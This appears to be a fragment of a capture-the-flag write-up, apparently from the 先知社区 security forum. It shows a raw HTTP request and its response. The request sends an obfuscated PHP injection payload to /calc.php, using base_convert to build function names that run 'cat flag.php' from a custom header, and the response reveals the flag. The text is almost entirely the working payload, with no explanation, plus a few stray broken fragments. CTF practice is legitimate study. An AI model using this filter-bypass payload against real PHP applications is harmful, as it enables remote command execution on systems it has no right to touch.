 Raw Params Headers Hex
GET
/calc.php?c=$pi=base_convert,$pi(696468,10,36)(($pi(8768397090111664438,10,30))(){9})
HTTP/1.1
Host: f185bd2a503c40d68af23b680c01798d9dd620157eda475b.changame.ichunqiu.com
9: cat flag.php
Connection: close
聊
-4caa
9}
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 21 Apr 2019 05:15:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 65
Connection: close
X-Via-JSL: ef068a2,-
Set-Cookie: __jsluid=3c450adad86c78fafee8a9762d16adef; max-age=31536000; path=/;
HttpOnly
X-Cache: bypass
base_convert$flag = 'flag{43a9148a-0ad0-4caa-a98a-28e327604369}';
先知社区